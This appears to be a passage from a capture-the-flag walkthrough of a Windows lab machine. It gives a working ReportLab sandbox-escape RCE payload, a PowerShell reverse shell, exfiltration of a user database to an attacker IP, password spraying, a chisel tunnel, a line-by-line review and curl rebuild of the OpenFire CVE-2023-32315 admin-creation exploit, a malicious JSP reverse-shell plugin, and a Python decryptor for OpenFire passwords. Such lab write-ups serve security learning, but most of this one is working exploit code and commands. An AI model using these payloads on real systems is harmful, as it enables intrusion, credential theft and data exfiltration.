That means, from any function, you can access everything in the global scope, including modules like os, and dangerous built-ins like eval, open, exec, etc.
-
Why is that dangerous?
Let’s say we’re inside a sandboxed
eval()environment where built-ins likeopen,os.system, etc., are removed.But if you can do:
getattr(safe_function, '__globals__')…you can break out of that sandbox, because now you have:
glbs = getattr(safe_function, '__globals__')

# Windows
glbs['os'].system('calc.exe')  # on Windows
# Nix
glbs['eval']('open("secret.txt").read()')
-
Why the sandbox blocks it:
The sandbox tries to prevent this by blocking any attribute access like
__globals__or__code__, because:__globals__→ gives access to all variables and modules.__code__→ lets you inspect or even modify function internals.__class__→ can give access to dangerous metaprogramming tools.
If we bypass those restrictions using the fake Word class (see below), we can call:
getattr(pow, Word('__globals__'))['os'].system('calc.exe')Even though ‘
__globals__’ is blocked in the sandbox, it gets sneaked in using a fake object that tricks the checks.
The Trick: A Fake String Class:
In Python, we can subclass built-in types like str and override their methods. That includes startswith(), __eq__, and __hash__.
We can use this power to create a custom string-like object that lies about itself in order to pass the sandbox checks.
How the Sandbox Works:
So we can understand the exploit we let’s look at this method that checks names in the safe eval system.
def __rl_is_allowed_name__(self, name):
    if name in __rl_unsafe__ or (name.startswith('__') and name != '__'):
        raise BadCode("Unsafe access of %s" % name)
- This function does two things:
-
Checks if the name is in a list of known unsafe names (
__rl_unsafe__). -
Checks if the name starts with double underscores (
__) but isn’t just ‘__’.
-
The key here is that both of these checks rely on the string’s methods — and we can override them.
Creating The Custom String Class:
Here’s the class the we can build, using the recovered type() to trick the sandbox:
# Recover true type to enable us to create a class
orgTypeFun = type(type(1))

# Call recovered type to create a class
Word = orgTypeFun('Word', (str,), {
    'mutated': 1,
    'startswith': lambda self, x: False,
    '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x,
    'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
    '__hash__': lambda self: hash(str(self)),
})
Let’s break this down:
- Create the new class:
Word = orgTypeFun('Word', (str,), { ... })
This is creating a new class called Word, that inherits from str, using the recovered original type() function.
The str inheritance means the object behaves mostly like a normal string, but we’re overriding key behaviors.
What’s Overridden and Why:
We are going to leave this int here at the moment as it will come into play a bit later on and make more sense, however just know that we create an object called mutated which has the int value of 1
'mutated': 1,
-
startswith: Bypassing the__check
We want to bypass the
(name.startswith('__')check that happens in the sandbox, we do this with the following lines.'startswith': lambda self, x: False,This line is defining a method named
startswithfor a class, and it’s using a lambda function that always returnsFalseregardless of the input.Breaking it down:
‘
startswith’ is the name of the method being definedlambda self, x: Falseis a function that takes two parameters (selfandx) but ignores them completely and always returnsFalseThis means that for any instance of this class, when you call the
startswith()method with any argument, it will always returnFalse.Meaning we can call “
__globals__”, and this method returnsFalseresulting in it bypassing the sandbox check
-
__eq__: Tricking exact string comparison:
The sandbox also checks the following:
if name in __rl_unsafe__:To pass this check, the string should not match known bad strings like ‘
__globals__’.Python does this check by calling
__eq__for comparisons but remember we are using a custom subclass ofstr, so with the below we are overriding the built in functionality of__eq__.So, we override
__eq__with the following code.'mutated':1, '__eq__' : lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate' : lambda self: {setattr(self, 'mutated', self.mutated - 1)We need to know what
mutatedoes before this will make sense so let me explain that:'mutate' : lambda self: {setattr(self, 'mutated', self.mutated - 1)- It decrements the
mutatedattribute by1usingsetattr, remember at the start of this I showed how we created an object calledmutatedwith a value of1? Well in simple terms it takes themutatedvalue which we set as1at the start and deducts1, this may sound weird but will make more sense soon.
Back to the
__eq__method:The
__eq__method does three things, in order:-
self.mutate()- → Calls the
muteatemethod that subtracts 1 frommutatedviaself.mutated. Soself.mutatedbecomes0, then on the next cycle it becomes-1, and so on.
- → Calls the
-
self.mutated < 0- → It then checks if
self.mutatedis greater than0. Which will returnFalsethe first time (whenmutated == 0), butTruelater (whenmutated < 0).
- → It then checks if
-
str(self) == x- → Only checked if the previous two conditions pass.
So when the sandbox checks:
if name == '__globals__':- First time it runs, when the sandbox checks if it’s dangerous:
self.mutated = 1self.mutate()makes it0self.mutated < 0isFalse
✔ So the whole thing is
Falsewhich lets us bypass the check so__if name == '__globals__'returnsFalse- Next time it runs for
getattr()self.mutated = 0self.mutate()makes it-1self.mutated < 0is nowTrue- If the actual string is “
__globals__”, thenstr(self) == xis alsoTrue
✔ Now
__eq__returnsTrue✔ So we can access
__globals__successfullySo the object acts safe at first by returning
False, then dangerous when needed by returningTrue.
-
__hash__: Required for dictionary lookups
The sandbox might put strings into sets or dicts, so the object needs to be hashable.
This returns the hash of the real string, that’s all.
'__hash__': lambda self: hash(str(self))It ensures it can be used in any place that expects a regular string.
Result of the above:
When this fake Word('___globals___') object is passed to getattr, it:
- Bypasses
startswith('__')check as this always returnsFalse. - Avoids matching bad strings at the right time returns
Falseagain - Acts like a real string when the actual Python interpreter uses it, returns
Truewhen needed.
Step 3: Access the globals:
In Python, every function remembers where it came from using __globals__, (remember I said this above.) Well inside the sandbox, “safe” functions like pow() still remember their __globals__ which means we can use our Word class (which has all the sneaky bypasses) to access these __globals__ and in turn call these functions that are inherently part of them.
We use our Word class to ask:
globalsattr = Word('__globals__')
glbs = getattr(pow, globalsattr)
Now we have the sandbox’s globals! We can do the following.
glbs['os'].system('calc.exe') # 🎉 Calculator opens!
Step 4: Put it all in one line:
So now we have all the relevant parts of the bypass made. However, the sandbox only allows single-line expressions, so we can’t write normal multi-line Python code.
To get around this, we use a list comprehension, which lets us run multiple things inside a single line.
One odd thing to note: with list comprehensions like:
[print(x) for x in ['Hello']]
Python reads the innermost part first, and then moves outward — so it can feel like you’re reading from the bottom up.
So, the full attack looks like:
[
  [
    # Run the command using system()
    getattr(pow, Word('__globals__'))['os'].system('[maliciousCommandHere]')

    # Create the fake "Word" class to trick the sandbox
    for Word in [
      orgTypeFun(
        'Word',
        (str,),
        {
          'mutated': 1,
          'startswith': lambda self, x: False,
          '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x,
          'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
          '__hash__': lambda self: hash(str(self))
        }
      )
    ]
  ]

  # Recover the real type() function
  for orgTypeFun in [type(type(1))]
]
Summary (Super Simple)
| Step | What We Did | Why |
|---|---|---|
| 1 | Recover original type() | Get real Python powers back |
| 2 | Build fake class Word | Trick sandbox’s safety checks |
| 3 | Get to globals() | Find dangerous functions like os.system() |
| 4 | One-liner trick | Run everything at once, bypassing line limit |
Step 5: Wrap it in html tags:
For this to work we need to wrap the payload in html tags like below. This is because there a specific library is called when processing html which will in turn process our payload. Looking at the write up we can see the below:
A lot of apps and libraries use the Reportlab library for example xhtml2pdf utility function is vulnerable and can suffer from code execution while transforming malicious HTML to pdf

I have modified the initial payload to be a ping command as this should be accessible by most OS’s and enable us to prove RCE.
<para>
    <font color="[ [ getattr(pow,Word('__globals__'))['os'].system('ping 10.10.14.20') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
    exploit
    </font>
</para>

We need to start a listener using tcpdump to listen out for the ICMP requests that we get
sudo tcpdump -i tun0 icmp
Getting RCE On The Target:
Finding our injection point for RCE:
Now we have a payload and a listener setup we need to actually find somewhere to inject this on the web-app. To save you all heartache, here are the things I tried before finding a valid injection point:
What didn’t work:
-
Put code in “Justification box”
- In code box (too long as 300 char limit) so intercepted in burp and then pasted full payload in-case we could bypass via this method.
- Out of code box (raw text) same as above.
- In code box then intercepted in burp and removed the tags same as above.
-
In a logo file as html:
- Intercepted in burp and changed the mime/type to bypass validation.
- Created a png with a double extension and intercepted.
Getting Our RCE POC To Work!
We can use the “Leave Request” template and enter all of the below placeholder information. We then set burp to intercept and press “Generate PDF” to create the POST request we can then grab the request and send it to Repeater.
In repeater we can paste the payload into the leave_request parameter, remember everything get’s processed by the library when generating the PDF!
Boom we have pings coming back to our host machine so we know this host is vulnerable and we have RCE!

Testing If We Can Use Curl:
We can modify the payload to the below and setup a simple nc listener to see if we can get a call-back to ourselves.
-
Create listener
nc -nvlp 8888 -
Modify the payload to be a curl request:
curl http://10.10.14.20:8888/testnc -
We get a connection so we can curl down a script for it to be executed if want.

Getting A Reverse Shell:
I was going to use a download cradle to download and execute this, however I opted for We are going to use a super simple base64 encoded powershell reverse shell available from revshells.com
Start out listener:
nc -nvlp 8888
Modify the payload, by again capturing a POST request and sending it to Repeater.

Shell caught:

Lets grab our User.txt

Discover user.db file:
After some enumeration I find a database called users.db in the directory “C:\Users\blake\Documents\app\instance\”
As we are working with a limited shell at the moment….and I haven’t gotten around to upgrading it just yet we will use a simple base64 transfer method to transfer the db to ourselves.
-
First we convert the
users.dbobject to base64 and store it in the variable$b64$b64 = [System.Convert]::ToBase64String((Get-Content -path "C:\Users\blake\Documents\app\instance\users.db" -Encoding byte)) -
Start a listener on our host:
nc -nvlp 8888 -
Send the base64 encoded string to our listener:
Invoke-WebRequest -Uri http://10.10.14.20:8888/ -Method POST -Body $b64
- Caught base64 on our listener
-
Now we decode the bas64 back into
users.db

echo "base64string" | base64 -d -w 0 > users.db
Finding Users Passwords in users.db:
We can load the users.db file into sqlitebrowser and looking at the user table we can see it contains usernames and passwords
Discovering Password Lockout Policy:
I cred stuff them using netexec & smb but notice I get lockout warnings.
I check the password policy and can see that there is a 10 failed password attempt limit that lasts for a duration of 10 minutes.
- +Note+: This would not have been issue as so far we have only found 8 “passwords” in total however I was also spraying the answers to security questions, which led me to being locked out.
Whilst waiting for the password policy locking to finish further hunting I find another db in \app\reports\instance
I repeat the same process of transferring via base64 as above in-case there is any difference and there is, however it is just additional lines where they are using their names as passwords.

3. Lateral Movement:
Discovering OpenFire’s password due to password re-use.
Now that the 10 minute lockout time is up we can password spray with netexec, and we see we get a hit for the user OpenFire with our newly found passwords, it turns out Alexander has been naughty and is re-using their password.
netexec smb $box -u Users.txt -p Passwords.txt --continue-on-success | grep [+]

What is OpenFire?
After some quick searching online, we can see that OpenFire is an instant messaging app. Checking the documentation we can see the default port for the service is 9090 and it is by default only accessible from the host itself.

Running netstat we can see that it does appear to be running locally.
netstat -ano

Creating a tunnel with chisel :
As OpenFire is running locally we have no way of accessing it without creating a tunnel back to ourselves to access it, so lets do that with chisel .
- +Note+: I would usually use ligolo-ng as that’s my preferred tunneling tool however it’s been a while since I’ve used chisel and this is a good way to dust off the cobwebs.
Prerequisite: You will need the binaries, for both Debian (if using kali/parrot etc as an attack machine) and for the target Windows, you can get these from: https://github.com/jpillora/chisel/releases/
-
Transfer the binary to the target
wget http://10.10.14.20:9000/chisel.exe -o chisel.exe -
Start a listener on kali:
./chisel server -p 8989 --reverse -
Connect back to our listener on kali and redirect traffic from port
9090on the target to port8000on our attack machine..\chisel.exe client 10.10.14.20:8989 R:8000:127.0.0.1:9090


Let’s verify if we can access the service, and we can.
- +Note+: We can see it’s running version
4.7.4
- +Note+: We can see it’s running version
Finding POC for OpenFire CVE-2023-32315
Some quick searching online and we can see there is a vulnerability which affects this version of OpenFire.
We can download the exploit easily
wget https://raw.githubusercontent.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT/refs/heads/main/CVE-2023-32315.py
Code Review for CVE-2023-32315 exploit:
Again I find this incredibly beneficial as a means to actually understand the underlying the mechanism that is being exploited so that it deepens our understanding. If you are already familiar with this exploit and the underlying mechanism I would skip this part, but if you are not there is a lot to learn here + you can learn a lil’ bit of python too.
The exploit itself is only 110 lines long and a large part of this is used to for presentation and basic functionality purpose e.g. making it look nice and calling main functions etc so we can ignore those parts and focus on the actual exploitation parts.
Library Imports:
Here we have the imports for libraries.
import argparse
import subprocess
import requests
from rich.console import Console
- These are standard libraries,
argparseis for parsing command line arguments andrich.consoleis used for making things look nice. The libraries doing the heavy lifting in this script aresubprocess(like we saw in the previous exploit it is used for running external commands and managing processes from within python &requestsis used for HTTP requests.
get_csrf_token function:
This function is used to extract the csrf token.
def get_csrf_token(target_url):
    try:
        response = requests.head(target_url + "/login.jsp")
        cookies = response.cookies.get_dict()
        csrf_token = cookies.get('csrf')
        return csrf_token
    except requests.RequestException:
        return None
This function retrieves the Cross-Site-Request-Forgery(CSRF) token by making a call to the /login.jsp endpoint via a HEAD request.
It takes one argument, the target_url (user supplied on execution) it concatenates the supplied url with the endpoint to create target_url/login.jsp.
It stores the response in a variable response, then parses the response for cookies and stores them in a dictionary.
The dictionary is then checked for the key csrf and then returns that value in the csrf_token variable.
If it receives a request exception then it returns the response None instead.
As you can see this is just a HEAD request that could be performed in a browser or via cli like so.
#Command
curl -I http://[targetURL]/login.jsp | grep -e 'csrf'

#Example
curl -I http://127.0.0.1:8000/login.jsp | grep -e 'csrf'
add_credentials function:
This is where the exploitation logic is declared.
def add_credentials(target_url, csrf_token, username, password):
    color.print(f"[blue][*][/blue] Launching exploit against: [yellow]{target_url}[/yellow]")
The function takes four arguments, target_url, csrf_token, username, and password. We’ve already seen the target_url and csrf_token in previous steps, so the only new inputs here are username and password, used to create a new user.
First, it prints a message indicating that it’s launching the exploit against the specified target_url.
-
Constructing vulnerable paths & headers:
Next, it constructs a hard-coded vulnerable path called
vuln_path& declares theHeadersvuln_path = f'/setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf={csrf_token}&username={username}&password={password}&passwordConfirm={password}&isadmin=on&create=Create%2bUser' headers = { "Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Accept-Language": "en-US;q=0.9,en;q=0.8", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36", "Connection": "close", "Cache-Control": "max-age=0", "Cookie": f"csrf={csrf_token}" }What’s interesting here is that the path traversal occurs at the beginning of the URL:
/setup/setup-s/%u002e%u002e/%u002e%u002e/, which decodes to../../This allows the exploit to reach theuser-create.jspendpoint (an endpoint it normally shouldn’t have access to). The path also includes URL parameters likecsrf_token,username,password, and other fields required to create a new admin user.The use of path traversal suggests that attackers could potentially access other unintended endpoints as well & not just
user-create.jsp.- +Note+: After some quick searching I am right it’s possible to access other unintended endpoints as outlined in this great article.
Finally, the headers dictionary includes standard HTTP headers along with the
csrf_tokenagain, set as a cookie used to mimic a legitimate session and bypass CSRF protections
-
check_vuln:The following logic is used to check if the target is valid, perform the exploit & then verify if the exploit has been successful.
    check_vuln = requests.get(target_url, headers=headers, verify=False).status_code
    if check_vuln == 200:
        color.print("[green][+][/green] Target is vulnerable")
        color.print("[blue][*][/blue] Adding credentials")
The variable
check_vulnuses therequestslibrary to send aGETrequest to thetarget_urlalong with theheadersdictionary (containing the previously extractedcsrftoken). It setsverify=Falseto skip the SSL certificate validation (this is most likely done as instances of OpenFire will be running internally with self signed certs and will fail SSL validation)The status code is returned back
.status_code& checked if it is equal==to200(meaning it was successful) it will print out that the target is vulnerable & move onto the next part of the logic, adding credentials.
-
add_credentials_cmd:This logic is for adding the credentials to the target.
        add_credentials_cmd = f"curl -I -X GET '{target_url}{vuln_path}' " \
                "-H 'Accept-Encoding: gzip, deflate' " \
                "-H 'Accept: */*' " \
                "-H 'Accept-Language: en-US;q=0.9,en;q=0.8' " \
                "-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36' " \
                "-H 'Connection: close' " \
                "-H 'Cache-Control: max-age=0' " \
               f"-H 'Cookie: csrf={csrf_token}'"
First a multi-line string is declared which consists of a standard
GET(in a way…keep reading) request usingcurl. We are using the-Iflag to actually turn thisGETrequest into aHEADrequest.From the
curlman pages.-I, --head (HTTP FTP FILE) Fetch the headers only. HTTP-servers feature the command HEAD which this uses to get nothing but the header of a document. When used on an FTP or FILE URL, curl displays the file size and last modification time only.What is strange though is that the logic then uses
-X GETwhich contradicts the-Iflag as both flags are trying to control the HTTP method being used. I’m unsure if this is intentional or a mistake by the author. Just to note,curlwill typically prioritize the-Xflag meaning this would still result in aGETrequest.The
target_url&vuln_pathare combined to form the final endpoint. If you remember,vuln_pathcontains thepassword&usernameof our new user as well as the other required url parameters to create the new users.The remaining lines contain standard HTTP headers required to mimic a legitimate browser request. the
GETrequest, as well as ourcsrf_tokencookie passed for validation.
-
process the cmd command:
This logic is used for actually sending the malicious request via the subprocess library.
        process = subprocess.Popen(add_credentials_cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        output, error = process.communicate()
        if "200" in str(output):
            color.print("[green][+][/green] Successfully added, here are the credentials")
            color.print(f"[green][+][/green] Username: [green]{username}[/green]")
            color.print(f"[green][+][/green] Password: [green]{password}[/green]")
        else:
            color.print("[red][~][red] Failed to add credentials")
We create a variable called
processwhich opens a new subprocess and executes theadd_credentials_cmdcurlrequest defined in the previous step. It opens ashell(to run the command) and captures bothstdoutandstderrusingsubprocess.PIPE.We then call
process.communicate()which returns a tuple containing thestdoutandstderr, which we store in the variablesoutput&error.The logic then checks if the string
200(a valid HTTP response) is contained in theoutput(stdout). If does we print a success message otherwise we print a failure messsage.
exploit function:
This is, as you have probably guessed where the exploit logic is executed.
def exploit(target_url):
    username = "hugme"
    password = "HugmeNOW"
    try:
        csrf_token = get_csrf_token(target_url)
        if csrf_token:
            add_credentials(target_url, csrf_token, username, password)
        else:
            color.print("[red][~][/red] CSRF token not found in headers. Vulnerability may not exist.")
    except requests.RequestException:
        pass
The function takes one argument target_url.
Two hard-coded variables are declared username & password, which we saw previously are used to create the user account.
Next it attempts to retrieve the csrf token by running the csrf_token function, which if successful will return the csrf_token variable, if it is valid e.g. does not return None, it will then run the add_credentials function to create the user on the host. If None e.g. a csrf token is not found it will tell us, suggesting it is not vulnerable.
Any requests.RequestException errors are caught and ignored pass.
Side-Quest Recreating the exploit just using curl:
This is just to show how simple this exploit is. I like doing side-quests like these to further cement the learning, if you want you can just use the downloaded exploit. But as you’ll see it’s possible to just recreate this exploit on the command line as it’s just two curl commands. The first to retrieve the csrf token and the second to create the user.
# Set our target url.
target_url="http://127.0.0.1:8000"

#Url Encode our Username & Password as these are sent via url
username=$(python3 -c "import urllib.parse; print(urllib.parse.quote('bloodstiller'))")
password=$(python3 -c "import urllib.parse; print(urllib.parse.quote('bL00dsT11L3r'))")

# Retrieve the 'csrf token'
curl "$target_url/login.jsp" | grep -i 'csrf'
csrf_token="GS7T6L1u3xxBCzq"

# Set Vulerable Path
vuln_path="/setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=${csrf_token}&username=${username}&password=${password}&passwordConfirm=${password}&isadmin=on&create=Create%2bUser"

# Send Curl request
curl -L -X GET "$target_url$vuln_path" \
  -H "Accept-Encoding: gzip, deflate" \
  -H "Accept: */*" \
  -H "Accept-Language: en-US;q=0.9,en;q=0.8" \
  -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)" \
  -H "Connection: close" \
  -H "Cache-Control: max-age=0" \
  -H "Cookie: csrf=$csrf_token"
- As you can see it threw an
Exception(it will do this in python as well however in the python script there isExceptionhandling)
- As you can see it threw an
And we are in!
Discovering we can upload plugins:
Looking around we can see we can upload plugins in the .jar format, which means it should, in theory, be possible to upload shell of some sort.
After some searching online this page details exploiting this specific vulnerability so we can follow this.
- https://vulncheck.com/blog/openfire-cve-2023-32315
- +Note+: I would encourage reading this as it actually details how to perform the exploit without logging in as a means to avoid logs. It takes advantage of the same CVE-2023-32315 vulnerability to directly upload a malicious plugin.
Creating a malicious reverse shell plugin for OpenFire:
After some searching online we can find a public java reverse shell
wget https://raw.githubusercontent.com/LaiKash/JSP-Reverse-and-Web-Shell/refs/heads/main/shell.jsp
All we have to do is modify the Port & IP.
Next we download the example plugin repo from OpenFire.
git clone https://github.com/igniterealtime/openfire-exampleplugin.git
We copy the shell.jsp to exampleplugin-page.jsp location for compilation
cp ../shell.jsp ./src/main/web/exampleplugin-page.jsp
We will need to install apache maven to compile this exploit, so if you don’t have it already run the below to install it.
sudo apt update && sudo apt install maven -y
Now we need to create the package.
mvn -B package
Once complete you should get a successful build message:
- +Note+: There will most likely be ALOT of output here as maven will download the relevant dependencies etc so be patient.
Next we put the plugin into the correct structure for uploading to OpenFire.
cp ./target/exampleplugin.jar exampleplugin.zip; zip -ur exampleplugin.zip ./plugin.xml ./readme.html; mv exampleplugin.zip ./target/exampleplugin.jar;
The correct file is exampleplugin.jar located in target/
Start a listener:
rlwrap -cAr nc -nvlp 6969
Next we upload the exploit
Now we finally trigger the plugin so our reverse shell is active.
curl -v "http://127.0.0.1:8000/setup/setup-s/%u002e%u002e/%u002e%u002e/plugins/exampleplugin/exampleplugin-page.jsp?"
Again an exception will be thrown but we have our reverse shell.
4. Privilege Escalation:
Privesc as openfire:
If you just want to get to the good stuff you can jump straight to openfire DB part, however I left this all in as a means to show it’s not as simple “you just do x then y then you’re root” there is more to it.
Check for default creds:
I run to check for stored credentials however we only get default credentials.
cmdkey /list
What Is virtualapp/didlogical?
This one confuses a lot of people. It’s actually a default credential entry that Windows creates automatically in certain situations.
virtualapp/didlogicalis a placeholder credential used internally by Windows often related to services like:- Windows Live (Outlook, OneDrive)
- Remote Desktop/Live Sign-In
- Credential Manager
- Virtualized services / Hyper-V
The entry doesn’t usually correspond to an actual service or account we can use in any obvious way. It’s often just tied to Windows features that sync settings or provide background services.
Enumerating Users/Groups & privs:
Next lets enumerate users groups & privileges.
whoami /priv /groups; query user; net user
We can see we are a service account and we have limited privileges.
Lets check if any other users are part of interesting groups.
whoami /groups; net localgroup "Remote Desktop Users"; net localgroup "Administrators"; net localgroup "DNS Admins"; net localgroup "Backup Operators"; net localgroup "Print Operators"; net localgroup "Server Operators"; net localgroup "Event Log Readers"; net localgroup "Hyper-V Administrators"
Again nothing of note, it does not appear any of the users are part of any interesting groups.
Enumerating Installed Programs:
Let’s see if there are any interesting programs that we have not looked at so far.
('HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*', 'HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*') | ForEach-Object { Get-ItemProperty -Path $_ } | Select-Object DisplayName, DisplayVersion, Publisher, InstallLocation | sort-object -Property Displayname -Unique |Format-Table -AutoSize
Nothing of note
Checking PATH and ENV’s:
PATH
$Env:PATH
There are some interesting things here like SSH and python so we can put a pin in these until we get stuck.

Environmental Variables:
Get-ChildItem Env:
Nothing of note
Non-disabled Scheduled Tasks:
Get-ScheduledTask | Where-Object { $_.State -ne 'Disabled' } | Select-Object TaskName, TaskPath, State
There was nothing of note here, however I will not show the output as it was pages.
Running processes:
# Command to exclude standard windows processes
tasklist /svc | select-string -Pattern "svchost.*|LSASS*|winlogon*|smss*|csrss*" -NotMatch
It does show that nginx.exe is running which is to be expected as a webserver is running.

We can see that this is actually what is running ReportLab as when we look at the nginx .conf file in C:\Program Files (x86)\nginx-1.24.0\ it is proxying the traffic from report.solarlab.htb:6791 to the service running on 5000 locally.
This is also verifiable by reading the app.py file in C:\Users\blake\Documents\app

We can see that there is also a process called waitress-serve.exe running also.
But reading start-app.bat stored in C:\Users\blake\Documents we can see it’s also part of this same webstack.
Check PowerShell History:
Get-ChildItem -Path "$env:USERPROFILE\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine" | Format-Table -AutoSize
Nothing of note…well nothing actually.
Openfire DB
I look through the openfire folder structure and find there is a file called openfire.script located in C:\Program Files\Openfire\embedded-db initially it confused me as it just appears to be a list of SQL commands, however after some looking online we can find this entry on the openfire discourse
which shows the following, letting us know the .script is the actual database.
Looking through it we can find the below entry which appears to be the entry for the admin user & what looks to be an hashed password.
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','[email protected]','001700223740785','0')
Some further searching also reveals a password key.
INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
After some searching online I found some old decryption tools however that’s no fun so lets write one in python.
Decrypting Openfire Passwords with Python (Understanding the Mechanism)
I love these kinds of reverse engineering exercises. They’re gold for understanding how applications store and secure (or fail to secure) credentials. If you’re familiar with Blowfish encryption or Openfire’s password handling, you might want to skip ahead. But if you’re not, or just want to level up your Python, this is for you.
We’re going to look at a short but powerful Python script that mimics the decryption logic Openfire uses internally to store admin console credentials.
What We’re Dealing With:
Openfire encrypts passwords using the Blowfish cipher in CBC mode, and stores them hex-encoded with a prepended IV (Initialization Vector). This means if we’ve got the key and the encoded password, we can decrypt it, we just need to replicate Openfire’s process.
This is useful for recovering credentials from old backups, reversing malware configs using Openfire, or (you know)…. offensive research.
Here’s the core decryptor logic we’re going to walk through.
#!/usr/bin/env python3

from Crypto.Cipher import Blowfish
from Crypto.Hash import SHA1
import binascii


def decrypt_openfire_pass(ciphertext_hex: str, key: str) -> str:
    # Convert the key to SHA-1:
    sha1_key = SHA1.new(key.encode()).digest()

    # Decode the hex-encoded ciphertext
    ciphertext = binascii.unhexlify(ciphertext_hex)

    # Get IV (first 8 bytes) and actual ciphertext
    iv = ciphertext[:8]
    encrypted_data = ciphertext[8:]

    # Decrypt using Blowfish CBC
    cipher = Blowfish.new(sha1_key, Blowfish.MODE_CBC, iv)
    decrypted = cipher.decrypt(encrypted_data)

    # Strip padding (Openfire uses PKCS5/PKCS7-like padding)
    pad_len = decrypted[-1]
    return decrypted[:-pad_len].decode("utf-8")


# Enter our found ciphertext & key
ciphertext = "becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442"
key = "hGXiFzsKaAeYLjn"

print(decrypt_openfire_pass(ciphertext, key))
Let’s Break it Down:
Each part of this script mimics something Openfire does internally, step by step.
Importing Libraries:
from Crypto.Cipher import Blowfish
from Crypto.Hash import SHA1
import binascii
